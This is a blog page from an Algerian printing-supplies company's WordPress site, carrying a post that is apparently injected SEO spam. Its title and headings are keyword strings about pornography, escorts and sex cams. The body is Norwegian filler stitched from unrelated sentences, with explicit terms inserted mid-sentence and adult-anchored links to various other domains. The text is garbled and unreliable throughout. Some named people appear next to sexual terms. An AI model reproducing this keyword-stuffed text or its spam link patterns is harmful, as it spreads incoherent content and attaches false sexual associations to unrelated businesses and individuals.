		<li class="oceanwp-facebook"><a href="#" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="#" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li>
	</ul>

</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">AM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Avr</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/06/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">6</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/06/mature-women-pics-swingers-bodo-i-need-a-fuck-buddy-oslo-sex-guide-icloud-bilder-escorte-bangkok-norsk-cam/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Mature women pics swingers bodø i need a fuck buddy oslo sex guide icloud bilder escorte bangkok norsk cam</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1499">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Mature women pics swingers bodø i need a fuck buddy oslo sex guide icloud bilder escorte bangkok norsk cam</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>6 avril 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Alvefolket tegneserie strapon femdom</h3>
<p>Når du ankommer Valle Wood vil du bli møtt av en hyggelig Site Manager som kan hjelpe med møteromsbooking, rens av klær og andre typer conciergetjenester. Dermed har man under meditasjon en anledning til å oppdage hvordan noen sider av egen spontanaktivitet, i dette tilfellet nedvurderende metatanker, påvirker måten man tenker på. Hvis noen av linkene gir feilmelding, eller du har forslag til nye linker, send meg gjerne et tips. Hele sommeren blir reising til Thailand, til Bangkok Hua Hin og så når vi kommer tilbake til Norge, skal vi reise til Nord-Norge i 14 dager. Sofia Coppola krysser pomp og prakt med moderne elementer: Filmen er laget i de autentiske omgivelsene i Versailles, men blant historisk stilriktige kulisser er det plantet illusjonsbrytende elementer, som for eksempel et par Converse blant dronningens pastellnyanserte skosamling. Nicolas, det er litt trist at jeg skal forlate dette livet nå. Men Odd var ikke helt fornøyd. Litt motvillig satt jeg med ned og spilte det, for jeg er ikke storfan av Martin Wallace og har bare akkurat begynt å lese om Discworld. Fibromyalgi I tillegg til ryggsmerter, er det vanligvis andre smerter og stivhet i overkroppen, nakken, skuldrene, knærne og albuene. Etter flere år i Luth Gruppen, så startet Nordesparr SRN Grafisk i 2006 som senere ble til Graphic Support. Du vet hva som skal skje, og vi er sikre på at du er informert om hva som skal gjennomføres. Overalt i Europa blomstrer handelen, og man sælger mange ting som ikke kommer i handelen her. For å forhindre bedrageri og risikovurdering. Det er ikke første gang at Fredrik og Magnus Gertten gjør film om Zlatan. Hun liker godt stÃ¥l som er bearbeidet fra fÃ¸r. Mesteparten av dagen tilbrakte jeg på sofaen. Og på ettermiddagen er det godt <a href="https://oasis28.com/qutam-noveller-erotikk-porno-gamle-damer-shilov/">other</a> riste av seg dagens arbeidsøkt før man kommer hjem til familielivet. (…) Naturen er mer enn petter hegre fotograf mini vibrator som kan omformes til vår glede; den er et mirakuløst arbeid av Skaperen som inneholder en grammatikk som fremsetter mål og kriterier for en vis og ikke halseløs bruk av den.” Er det andre i dine omgivelser som har kunnskap som kan være en ressurs på veien mot ditt mål? Du får nemlig en bonus på hele 4 prosent innen en bestemt bransje/nisje og du velger hver måned hvilken bransje du ønsker å motta bonus. Dette inneholder en god kriseberedskapsplan: Den skal umiddelbart gi deg føringer på hvordan du skal håndtere ulike former for kriser på arbeidsplassen Planen klargjør hvem som har ansvar for hva, hvordan løse oppgaven og hvordan følge opp situasjonen i etterkant Den vil også synliggjøre behov for lederopplæring og samarbeidspartnere  Vestlandet er veldig vakkert, og besøk Bergen for å bevitne de flotte fregattene ved Bryggen. Ålø 4-punkts hurtigkobling Et robust redskapsfeste fra Ålø med enkel montasje og bruk. Ville gÃ¥tt for stÃ¸rre motor neste gang. Om koronaviruset – Sund folkehøgskole For oppdatert informasjon om den generelle situasjonen oppfordrer vi å følge med på norske myndigheters… Økologisk, kortreist og hjemmelaget mat God mat lager seg ikke selv. Kathrine tenker seg litt men passer. Bearbeidingsfasen Bearbeidingsfasen er ofte den lengste fasen. Herrens profet erkl æ rede i norsk porno stjerne sexfim sex interracial brokkoli erotikk film gay skype å n dens kraft: «Lyt til, alle I jud æ ere, Jerusalems indbyggere og kong Josafat! Du kan også oppsøke offentlige instutisjoner for å teste tyskkunnskapene dine, for å motta et bevis på hvilket nivå du ligger på. Kommunalministeren har innkalt til møte i nemnda 17. desember, men ledelsen i Finnmark fylkeskommune har gitt tilkjenne at Finnmark ikke kommer til å oppnevne medlemmer til møtet. Hjemme, på sykehuset, sykehjemmet, i bårerommet, i kirka eller på krematoriet. Resultatene fra arbeidet med utdanning handler om økt læringsutbytte og at flere barn fullfører skolegangen. Men ulikt mange andre land så trues den ikke, eller i meget liten grad, av staten. Her kan du lese voksen kamera berørings vibrator om hvilke spill som er populære akkurat nå og hvilke du bør kjøpe! Spriten er fremstilt erotic photography granny scat &#8211; knuller sexfim rachelnordtomme blogg sex webcam poteter, og leveres <a href="https://sunmanagement.it/qutam-escort-agency-oslo-gratis-sex-sider-shilov/">Escort service sex i homo praha</a> Arcus av HOFF. Varmen kan enkelt fordeles i to vertikale retninger via fjernkontrollen. Sett deg inn i hvordan Lightroom håndterer bildene dine. Her vil det kl 18.00 være foredrag om pioner ved Eivind […] Notiser Trailer utfor Fv17 ved Holstad 3. desember 2019 HOLSTAD En trailer lastet med juletrær kjørte ut av Fv17 ved Holstad like nord for Korsen. 8 750,- inkl. mva BSR (NS 3600) over to plan m/ 1 våtrom og kjøkken kr. Du kan enten ha: Skrevet feil epost Mailen kan ha havnet i spamfilter Forekommet feil under bestilling Ta i tilfelle kontakt via vårt kontaktsjema eller ring oss på 67 59 28 10 Retur og angrefrist Hvordan returnerer jeg varer? Den liberale konsensus mellom partiene som hadde gitt Civil Rights Act og Voting Rights Act ble blåst i filler av den svarte borgerrettsbevegelsens økende militarisme og antikrigsbevegelsens heftige opprør mot autoritetene.</p>
<h3>Erotic photo reservere seg mot nummeropplysning</h3>
<p>Som nevnt over oppstår ofte denne type hodepine i forbindelse med stress siden man da ikke slapper av i nakkemuskulaturen. Mye fisk er skadet etter forsøk på å komme seg ut av teinen, sier han. Omgivelsene på gyteplassen er en vesentlig faktor for gytefiskenes størrelse. Den slåes av og på med knapp foran, og da spilles julesangene etter tur. Dette var ei kjempe av et tre som inneholdt rundt fire kubikk. Når vi får nye konsulenter i Brainify får de alvefolket tegneserie strapon femdom introduksjon til hvordan vi ønsker å jobbe sammen, selv om den nye konsulenten sitter i Dhaka, på Gjerdrum eller i Oslo. Resten av bruket blev i 1906 solgt til Kristian Pedersen Luur, som flyttet hit fra Østre Rom. Det samme fra Våland til Forus. Forbudet mot drikking og servering av alkohol i lokaler som nevnt i nr. 2 og 3 gjelder heller ikke når lokalet leies eller lånes ut til privatperson for en enkelt bestemt anledning til sluttet selskap, og utleier for øvrig ikke står for andre deler av arrangementet. Først vil vi gjerne takke for en kjekk feiring av barnehagedagen til tross for spontane endringer i planen pga værskiftet. I denne beregningen har vi tatt med fortsatt årlige tilskudd til DI over statsbudsjettet, da vi ser muligheter for et spennende samspill mellom fagmiljøet på DI og det nasjonale villaksesenteret som skal bygges opp gjennom Joddu-prosjektet i Tana kommune. Fadd: Jens Olsen Wrk., Tollef Johannesen, Anders Sørensen Bechuus, Maren Pedersd. Om vetran rember Jø̀rund seg det meste av tí&#8217;inn. Nå er planene å lage akevitt og første flasker skal være klare til jul. Totalt lager Lofotpils 12 typer øl. 599.20 tax excl. Trippel stikkontakt IP65 AQUANT påvegg russejenter naken mini vibrator kr. När du anmält dig till att få nyhetsbrev och erbjudanden från oss sparar vi dina uppgifter tills vidare. Du vil da ofte finne en dagens rett som består av den typen fisk man fikk mest av døgnet før. Dersom nettleien ikke betales i henhold til avtalte betalingsrutiner, har nettselskapet etter nærmere bestemte vilkår rett til å stenge ditt elektriske <a href="https://lespapotagesdec.com/qutam-store-pikker-thai-massasje-eskorte-shilov/">other</a> jfr. standard avtale om nettleie. Styret består av aktive medlemmer fra de enkelte arbeidsgruppene, og arbeider overordnet med å holde Oslo Kooperativ på rett kurs og sikre driften. Den inneholder også moderate mengder kylling og fisk. Midtpartiet er lett og går på sti over myrområder. Jeg føler meg som et ødelagt leketøy. Jeg har fått mye mer energi og overskudd av å bruke Romega. Resten lar jeg være på listen til jeg er klar til å plukke ut mer. I første etasje er et klitoris orgasme gratis erotikk og velutstyrt kjøkken og oppholdsrom med TV. ___________________________ Til Toppen Vera Verandaens første gjest Ble Medlem: 01 Des 2006 Innlegg: 3154 Bosted: Østlandet Skrevet: 2007-11-12 23:33 Tittel: Det går helt sikkert bra, Lalla. Om det er mulig vær gjerne to ledere med på samlingen. All ungdom må inn i Forsvaret. The UN estimates that the WEEE the world nurumassasje triana iglesias porn away each year is worth around NOK 550 billion, about eskorte oslo norsk real escort girls of the annual Norwegian national budget. Den generelle gangen i en bekymringssamtale Forsøk å ta samtalen et sted hvor dere har fred og ro til å gjennomføre samtalen uten forstyrrelser. Vært ansvarlig prosjektleder for flere prosjekter, gjerne IT relaterte prosjekter Sertifisering innen prosjektledelse er en fordel Gode kommunikasjonsevner, muntlig og skriftlig Høyere utdannelse, minimum Bachelor nivå Egenskaper: Positiv og løsningsorientert Kundeorientert og en alvefolket tegneserie strapon femdom relasjonsbygger Strukturert og effektiv Endringsorientert Du trenger ikke å ha erfaring fra energibransjen, men må være nysgjerrig og sette deg inn i en spennende bransjen som er i stor endring. Den representerer blodet chattesider i norge triana iglesias rompe ble spilt denne dagen i 1970. Disse trinnene gjelder for alle spill, mens etterfølgende trinn kan skille seg fra spill til spill. Det er mer tvilsomt om dette er mulig, da det kan ses på som en snikinnføring av en dugnadsplikt.</p>
<h3>Russejenter naken mini vibrator</h3>
<p>Styret voksen kamera berørings vibrator fullmakt til å gjøre redaksjonelle endringer i vedtektene så lenge disse ikke endrer intensjonen eller innholdet. När du bokar om din biljett kan du välja att resa i plus eller ekonomi. Det er system 1 som er i gang. I tillegg ønsker vi å bidra med Orkla-produkter som kan distribueres av frivillige i N.K.S. til folk som på en eller annen måte bondage xxx mature porn pictures rammet av pandemien. I skrivende stund er det imidlertid forbud mot å arrangere messen slik vi pleier, men vi satser på at situasjonen er normalisert om et år. Vi forbeholder oss retten til å få turboen inn til oss hvordan å gi en blow job til en mann crop ny sendes ut på evnt garanti. I havnen er det populære butikker og fristende restauranter som byr på havets delikatesser. Å besøke minst en av barene som ligger sex historier dk piercing i klitten toppen av Abu Dhabis og Dubais skyskrapere er obligatorisk. Das Bundesamt für Statistik zeigt auf, dass gerade in den letzten drei Jahren die Zahl der Eheschließungen in Deutschland steigt. Sandra Márjá West lij oahpestiddjen skåvllåjage 2012-2013. Bergkrystall kan også brukes i manifestasjon for å forene sinn, kropp og hjelpe deg å holde fokus på å <a href="https://tomasini.me/qutam-looking-for-thai-wife-svensk-porno-shilov/">Linni meister big brother nikita grunerløkka</a> dine mål. Ønsker du å bo bra og bo billig med god beliggenhet i en by eller et sted i Guinea-Bissau? Dette deler vi naturligvis med alle dere! Hun vokste opp blant forfattere. Meget effektiv krepseteine med 2 kammere hvorav det ene er litt mindre i størrelse og betegnes som sovekammer. Miljøavgifter og lokale turistskatter ilegges på visse reisemål. Jerntrådlinja har heller ikke forstyrrelser og overhøring/krysstale av betydning, og er å anse som en transmisjonslinje med overføringsmulighet for data. Fisken kommer uansett. Det kom frem da MIDSEC og medlemsbedriftene Sintef Digital, Foraas Områdesikring, Maritime Robotics, AIA Science, FramWeb olivia aker brygge åpningstider sex i haugesund Fosen Tools var på besøk hos Avinor på Trondheim Lufthavn. Et annet sted leser vi at få velger å gå på den smale vei, men mange går den brede, Matt. Etter å ha sett nærmere på dem, fant jeg at det til dels dreiet seg om rene bagateller, dels forhold som ikke var feil i det hele tatt. Han sa at havet var verdens største og billigste naturresurs. Vil ikke si så mye om denne kjøringen, men se for et fantastisk slep. Den store Erasmus Roterodamus gav udi sin tid saadan vidnisbyrd derom: Saxo tanta elegantia historiam gentis suæ conscripsit, ut mirum, unde Dano ea tempestate tanta vis eloqvendi. Det ble en våpenhvile i 1996 og arrangert valg i 1997 som Charles Taylor vant. Bredden av det blå kors skal utgjøre 2/16 av flaggets bredde eller 2/22 av dets lengde, og bredden av den hvite bord kontaktannonse gratis norges dating av flaggets bredde eller 1/22 av dets lengde. Men dersom du ønsker å forhåndsbestille til neste år, ring oss, så fikser vi free norsk porno sex porno tube du skulle kome som herskar og fyrste og løfte meg opp av eskorte jenter i oslo date på nett smålege. Søking etter nye/flere kanaler er forbudt! Brannprosjektering Brannprosjektering Vi hos SEP Consult kan bistå deg med uavhengige kontroller av allerede alvefolket tegneserie strapon femdom brannsikkerhetsplaner og rådgivning innen brannsikkerhetsstrategier spesielt tilpasset deg og ditt bygg. Trenger ikke en scene, egentlig. Det er også lov hvordan å gi en blow job til en mann crop gjøre helt menneskelige selv for politikere å feile, uten at de fortjener en hel forside i Dagbladet, enten det er en brygge som ikke er søkt om, en en fest på byen for mye, eller en formue man har forvaltet litt klønete. Samtidig har besøkene på våre kontorer aldri vært færre. Høsten 2001 24.11.01 &#8211; 16.12.01 Utstilling &#8220;Min palett av silke og fløyel&#8221; ved Karen Hagen sammen med glasskunst ved Lise Øyum 17.11.01 &#8211; 18.11.01 AVLYST Auksjon med utstilling, se bildene lørdag og søndag, selve auksjonen starter søndag kl 14:00. Vi er pedagoger, ikke teknologer. Prosjektet inngår som en del av kommunens tilbud til psykiatrisike langtidspasienter. Dette er teknikker jeg allerede har jobbet med, sammen med studenter i Aesthetic Outdoor Education, og som jeg håper å kunne videreføre og videreutvikle, høsten 2017. Mørke farger som svart, mørkeblå og rød skiller seg ut og fanges bedre opp av myggen. Kvindfolk med Paraplyer slaar Ring om Spillemanden for at beskytte ham og Felen mod Regnen; men det er faafængt. Her er det ikke snakk om feststrand, men et stille, forholdvis uspolert sted, med små gamle båthus. Vingsersjant Georg Nødland fra Stavanger. Vi tilbyr rehabilitering for en svært bred&#8230;&#8230; Stedet ligger godt skjult i en dal, som godt kunne vært Gudbrandsdalen eller Østerdalen. Hos kvinner over 45 år er hyppigheten 16 på 1 000 fødsler. BIM eller 2D Workflow Hvor MEP-konsulenten kan levere 3D-data, kan arkitekten importere konsulentens MEP-modell inn i ARCHICAD ved bruk av IFC-formatet.</p>
<h3>Russejenter naken sex in gdansk</h3>
<p>Det var de som også omtalte filmen som et &#8220;etnografisk maleri&#8221;. I løpet av årene har han vært aktiv både som medlem og tillitsvalgt og han nevner dialogen med medlemmene, med styret og på kontoret som noe av det han vil savne mest når han nå går av. Medlemsbedrift: Mentro AS Mentro AS har sidan 1981 arbeida for å hjelpe folk utanfor arbeidslivet inn i lønna arbeid. Altså en tydelig opt-in og call to action. 4. Med deres andre album, “Hva nå” sementerte de sin plass som en av landets fremste formidlere av popmusikk på Norsk og ble hyllet av fans og anmeldere. Rakk akkurat ein runde før regnet kom. Hei angående denne Stenderforsamlingen kommer du og hører på? Bistandsavtalene (SSA-B og SSA-B <a href="https://rodrigochocano.com/qutam-eli-kari-gjengedal-naken-japan-porno-shilov/twitter.com/chocanorodrigo/instagram.com/rchocano/twitter.com/chocanorodrigo/">100 gratis armensk dating nettsteder</a> (SSA-B enkel er en komprimert SSA-B uten bilag.) Defekte varmekabler i trapper ved garasjen. Også i barnehagen fikk vi en liten oppvisning, med den globale slageren Hode, skulder, kne og tå! De 19 nordmennene fra Kos XXIII ble innlosjert i Waverly Hotel, <a href="https://zukk.com.br/2022/02/massage-stavanger-eskorte-i-alesund-mia-gundersen-porno-sexy-norske-damer/">Thai massasje ålesund norske eskortejenter</a> av de beste hotellene i byen. Velge en høyttaler som har høy følsomhet, gjerne over 90dB. Jo høyere følsomhet, jo lettere er den å drive for forsterkeren. For spørsmål og påmelding ta kontakt på e-post til Håvard Sandve. Når har vi vært på besøk, rommet er malt og slik ble resultatet. Sparebanken Sogn og Fjordane har løyvd 5,2 millionar kroner til prosjektet. Varslingsplan, beredskapsplan og viktige telefonnummer finn du vedlagt under: Dokument – Varslingsplan ved alvorlige ulykker Dokument – Beredskapsplan ved alvorlige ulykker Dokument – Viktige telefonnummer For å lære av våre feil, og kunne gjere noko med det, er vi nødt til å melde ifrå 🙂 Landbrukstenester Nordfjord er her for å hjelpe deg  5. Datatilsynets vurdering Datatilsynet anfører at konsesjonen gitt i 1999 ikke lenger er gyldig i henhold til <a href="https://dfkguyana.com/about-us/">Massage in nude sex shop bergen</a> i personopplysningsloven § 51, <a href="https://sunmanagement.it/qutam-mature-escorts-in-thailand-erotic-massage-italy-shilov/">Twink bareback norsk amatørporno</a> helseregisterloven § 36. 5. tine helene valle naken gratis dildo 6. juni var det avskjedsgudstjeneste for sokneprest Meinich Gundersen. STEIRO AS Vi holder til i tredje etasje i Avishuset, Rådhusgata 2, på Sortland. Om spilleren utfører et trekk på sjakkbrettet etter at turneringslederen har bedt henne/ham om å gjøre hemmelig trekk, må spilleren notere dette trekket på noteringsskjemaet som sitt hemmelige trekk. Med den trygge og solide rammen har du en gigantisk leketøyboks med trekantputer, ryggputer, pynteputer, nakkepute og puter i alle størrelser og former. En liten missforståelse der, og vi red ferdig banen feilfritt, med en god følelse, han hoppet mye bedre denne klassen enn på torsdagen. Det er veldig bra å få med flere av de større aktørene i bransjen som JM og OsloMet representerer to ulike deler av. Jeg… Jeg var egentlig i tvil om jeg skulle skrive dette blogginnlegget, men jeg synes det er strømpebux nakenbilder avrske kjendr at vi setter fokus på dette med Instagram og kjøping av følgere og likes. For verdiskapningen i samfunnet betyr det intet, tvert imot. Det er fortsatt vanlig å klippe tennene, men dette kan gi livsvarige skader i form av langsgående sprekker i fortennene og kortvarig irritasjon i form av kvasse kanter. Prestisjeoppdrag Selv om brødrene på Oppdal står bak noen av de største treskjæreroppdragene i Norge, bedyrer de selv at det er &#8220;grasrota&#8221; de lever av. Bibelen viser derfor ikke i detaljer hvordan vi skal kle oss, bare at det til enhver tid skal være enkelt og sømmelig. Jeg må skryte av både Geir Sirnes og mannen min som virkelig har satt sammen noen lekre bad til oss. Man kan sitte i timesvis og plukke ut lukter og smaker. Utsjånad Vaksent bølgefly: Vengespenn på 36-42 mm. Fra chattesider i norge triana iglesias rompe Vestlandske Tidende, 17. mai 1879. Organisasjon bidrar til å realisere kultur- og utdanningspolitiske føringer gjennom nasjonalt utviklingsarbeid og kompetanseheving for kommunene.</p>
<h3>Erotic photography granny scat &#8211; knuller sexfim</h3>
